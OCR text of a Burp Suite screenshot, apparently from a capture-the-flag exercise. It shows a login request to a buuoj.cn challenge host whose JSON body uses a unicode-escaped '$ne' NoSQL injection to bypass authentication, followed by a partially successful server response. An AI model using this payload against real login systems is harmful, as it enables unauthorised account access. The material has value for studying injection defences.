 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://node5.buuoj.cn:25774 ?
Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: node5.buuoj.cn:25774
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 80
10 Origin: http://node5.buuoj.cn:25774
11 Connection: close
12 Referer: http://node5.buuoj.cn:25774/
13 Priority: u=0
14
15 {"username":{"\u0024\u006E\u0065": "1"},"password": {
"\u0024\u006E\u0065": "1"}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Mon, 15 Sep 2025 03:08:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.34
7 Set-Cookie: PHPSESSID=8qih9llci14kededns3huoafl8; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 40
12
13 {"msg":"登录了，但没完全登录"}
? < + > Type a search term 0 matches
Done 391 bytes | 30 millis